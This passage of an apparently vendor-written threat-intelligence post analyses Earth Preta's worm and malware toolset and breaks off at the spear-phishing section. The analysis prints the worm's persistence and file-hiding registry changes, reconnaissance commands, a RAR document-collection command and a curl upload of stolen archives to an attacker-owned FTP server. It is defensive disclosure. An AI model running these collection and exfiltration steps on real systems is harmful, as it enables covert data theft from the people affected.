Złośliwe oprogramowanie
Earth Preta Evolves its Attacks with New Malware and Strategies
In this blog entry, we discuss our analysis of Earth Preta’s enhancements in their attacks by introducing new tools, malware variants and strategies to their worm-based attacks and their time-sensitive spear-phishing campaign.
Summary
- Earth Preta has upgraded its attacks, which now include the propagation of PUBLOAD via a variant of the worm HIUPAN.
- Additional tools, such as FDMTP and PTSOCKET, were used to extend Earth Preta’s control and data exfiltration capabilities.
- Another campaign involved spear-phishing emails with multi-stage downloaders like DOWNBAIT and PULLBAIT, leading to further malware deployments.
- Earth Preta’s attacks are highly targeted and time-sensitive, often involving rapid deployment and data exfiltration, with a focus on specific countries and sectors within the APAC region.
Earth Preta has been known to launch campaigns against valued targets in the Asia-Pacific (APAC). Our recent observations on their attacks against various government entities in the region show that the threat group has updated their malware and strategies.

Worm-based Attack Progression
Earth Preta employed a variant of the worm HIUPAN to propagate PUBLOAD into their targets' networks via removable drives. PUBLOAD was used as the main control tool for most of the campaign and to perform various tasks, including the execution of tools such as RAR for collection and curl for data exfiltration.
PUBLOAD was also used to introduce supplemental tools into the targets' environment, such as FDMTP to serve as a secondary control tool, which was observed to perform similar tasks as that of PUBLOAD; and PTSOCKET, a tool used as an alternative exfiltration option. A short attack overview can be seen in Figure 1.
Initial Access and Propagation
It was established that PUBLOAD is among the first-stage control tools deployed by Earth Preta. While spear-phishing emails were previously used to deliver PUBLOAD, it has been recently observed that a version of PUBLOAD is delivered via a variant of HIUPAN propagating through removable drives (Figure 2). This HIUPAN variant has differences with the previously documented variant, which was used to propagate ACNSHELL, although its main utility within the attack chain stays the same.
This variant is easier to configure, as it has an external config file that has basic information for its propagation and watchdog function (Figure 3).


HIUPAN’s configuration has two main components: one decimal value and the rest being a list of filenames that HIUPAN will spread with it when it propagates (Table 1). The decimal value serves as the watcher function’s sleep multiplier (decimal value * 0x3e8 = sleep time) and determines the sleep timer before the watcher function performs its check again.
| Type | Value | Purpose |
| Decimal Value | 10 | Watcher sleep multiplier |
| Filenames | UsbConfig.exe | HIUPAN Host for dll side-loading |
| u2ec.dll | HIUPAN malware | |
| WCBrowserWatcher.exe | PUBLOAD Host for dll side-loading | |
| coccocpdate.dll | PUBLOAD loader | |
| CocBox.zip | PUBLOAD encrypted component | |
| $.ini | HIUPAN configuration file |
HIUPAN Installation

HIUPAN will install its copy and copies of files that are listed in its configuration file (in this case, a PUBLOAD installation set) to C:\ProgramData\Intel\_\. It will also create an autorun registry for its installed copy:
[HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run]
UsbConfig = C:\ProgramData\Intel\_\UsbConfig.exe
HIUPAN will also modify the values of the following registry entries to hide it and its accompanying malware’s presence. These values will also be checked every time HIUPAN executes:
[HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced]
ShowSuperHidden = 0
Hidden = 2
HideFileExt = 1
Watcher Function and Propagation


Once launched from its install directory, HIUPAN will launch its watcher function, which will periodically check if there are removable and hot-pluggable drives plugged into the infected machine (Figure 4). If one is available, it will propagate to the removable drive by storing its copy, copies of files listed in its configuration, and its configuration file to a storage directory named <removable drive>:\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\ (Figure 5).
HIUPAN will also add another copy of its host file (USBConfig.exe) and main worm component (u2ec.dll) into the root directory of the removable drive (Figure 5). It will then move all files and directories to <removable drive>:\_\ to let USBconfig.exe remain the only visible file when an unsuspecting user plugs in and opens the removable drive, baiting them into clicking it an unknowingly spreading the worm into a new environment.

The same watcher function will also periodically check and make sure that the PUBLOAD host process is running (WCBrowserWatcher.exe) and will launch it from the install directory if it is not, as shown in Figure 6.
Network Discovery, Persistence and Control
PUBLOAD
While HIUPAN facilitates propagation via removable drives, PUBLOAD has been observed to perform initial system info collection to map out the current network.

PUBLOAD’s tactics, techniques, and procedures (TTPs) remain mostly like those of the previously documented variant used in Earth Preta’s previous spear-phishing campaign against governments. The variant propagated by HIUPAN uses C:\ProgramData\CocCocBrowser\ as its install path, as it uses CocCocUpdate.exe as its DLL side-loading host, a browser application popular in Vietnam. PUBLOAD has its own installation routine, which includes copying all components to its install path and creating autorun registry entry and a scheduled task (Figure 7).
To map the network, the following commands will be executed in sequence and in very short intervals via cmd:
- hostname
- arp -a
- whoami
- ipconfig /all
- netstat -ano
- systeminfo
- WMIC /Node:localhost /Namespace:\\root\SecurityCenter2 Path AntiVirusProduct Get displayName /Format:List
- wmic startup get command,caption
- curl http://myip.ipip.net
- netsh wlan show interface
- netsh wlan show networks
- netsh wlan show profiles
- wmic logicaldisk get caption,description,providername
- tasklist
- tracert -h 5 -4 google.com
- reg query HKCU\Software\Microsoft\Windows\CurrentVersion\Run
- reg query HKLM\Software\Microsoft\Windows\CurrentVersion\Run

PUBLOAD also facilitates the delivery of additional tools into the compromised system. In this specific attack chain, PUPLOAD has delivered FDMTP as a secondary control tool and PTSOCKET for exfiltration to some infected systems.

FDMTP
FDMTP is a newly found hacktool used by Earth Preta. It is a simple malware downloader implemented based on TouchSocket over Duplex Message Transport Protocol (DMTP).
In the recent campaign, threat actors embedded the FDMTP in the data section of a DLL (Figure 8). Then, it can be launched through DLL side-loading. To enhance malware security for defense evasion, the embedded network configurations are encoded and encrypted via Base64 and DES (Figures 9 and 10).
Collection and Exfiltration
Collection of data is done regularly using RAR, targeting files (.doc, .docx, .xls, .xlsx, .pdf, .ppt, .pptx) modified at specified cutoff dates. Exfiltration is performed using different methods: The most common one is using cURL to upload the archived files to an attacker-owned FTP site, with updated credentials. PUBLOAD’s collection activity via RAR can be observed as follows:
C:\Progra~1\WinRAR\Rar.exe a -r -tk -ta<cutoff date/datetime> -n*.doc* -n*.docx* -n.xls* -n*.pdf* -n*.ppt* -n*.pptx* -n*.txt* C:\programata\IDM\<machine name-<root drive of target collection directories>.rar <start directory ir riit drive for collection>
PUBLOAD also performs exfiltration via cURL, by sending the archived data to an attacker-owned FTP site:
curl --progress-bar -C --T C:\programdata\IDM\<archive name>.RAR ftp://<ftp username>:<ftp password>@<PUBLOAD ftp server>
The first instance of collection and exfiltration commands executed by PUBLOAD is also part of its command sequence mentioned in the lateral movement section above, with time intervals less than a minute.

An alternative method of exfiltration is by using PTSOCKET, which is a customized file transfer tool implemented based on TouchSocket over DMTP (Figure 11). According to arguments, PTSOCKET can be used to transfer files in multi-thread mode. In the recent campaign, it was used as exfiltration tool to upload the collected data onto the remote server (Figure 12).
Usage:
{PTSOCKET} -h [host]:[port] -p [uploaded file path] -s [saved file path] -t [num of thread]
Spear-phishing Attack Progression
